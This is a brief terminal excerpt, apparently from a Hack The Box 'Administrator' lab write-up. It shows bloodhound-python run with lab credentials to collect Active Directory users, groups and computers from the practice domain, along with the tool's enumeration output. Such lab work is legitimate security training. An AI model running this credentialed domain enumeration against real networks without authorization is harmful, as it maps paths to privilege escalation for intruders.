 ~/htb/Administrator/content ❯ bloodhound-python -u 'Olivia' -p 'ichliebedich' -d administrator.htb -c All --zip -ns 10.10.11.42
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.administrator.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 06S
INFO: Compressing output into 20250613200050_bloodhound.zip